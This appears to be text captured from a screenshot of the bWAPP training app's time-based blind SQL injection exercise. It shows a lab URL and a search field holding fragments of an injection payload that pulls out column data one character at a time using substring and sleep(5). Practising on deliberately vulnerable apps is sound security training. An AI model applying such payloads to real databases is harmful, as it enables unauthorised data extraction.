 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=%27+or+1%3D1+AND+substring%28%28SELECT+colum
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie: LIMIT 2,1),6,1) = 'o' AND sleep(5)-- - Search
The result will be sent by e-mail...